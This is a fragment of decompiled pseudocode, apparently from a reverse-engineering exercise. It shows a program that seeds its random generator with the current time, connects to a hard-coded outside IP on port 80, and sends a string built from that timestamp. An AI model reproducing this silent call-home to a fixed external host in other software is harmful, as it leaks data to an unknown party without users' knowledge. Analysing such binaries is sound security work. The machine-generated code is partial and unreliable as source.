 iStack240 = 0x1279;
uVar5 = time(0);
iStack240 = 0x1288;
srand(uVar5 & 0xffffffff);
iStack240 = 0x129c;
uVar3 = socket(2, 1, 0);
if (uVar3 == 0xffffffff) {
    iStack240 = 0x12b1;
    puts("could not create socket");
} else {
    iStack240 = 0x12c2;
    puts("created socket");
    iStack240 = 0x12ce;
    var_ach._0_4_ = inet_addr("108.61.127.136");
    addr = 2;
    iStack240 = 0x12e7;
    var_aeh = htons(0x50);
    iStack240 = 0x1307;
    iVar4 = connect((uint64_t)uVar3, &addr, 0x10, &addr);
    if (iVar4 < 0) {
        iStack240 = 0x1317;
        puts("connect error");
    } else {
        iStack240 = 0x1325;
        puts("connected");
        iStack240 = 0x1344;
        sprintf(&buffer, 0x2056, uVar5);
        iStack240 = 0x135f;
        iVar6 = send((uint64_t)uVar3, &buffer, 10, 0);
        if (iVar6 < 0) {
            iStack240 = 0x1370;
            puts("send failed");
        } else {
            iStack240 = 0x137e;
            puts("sent");
        }
    }
}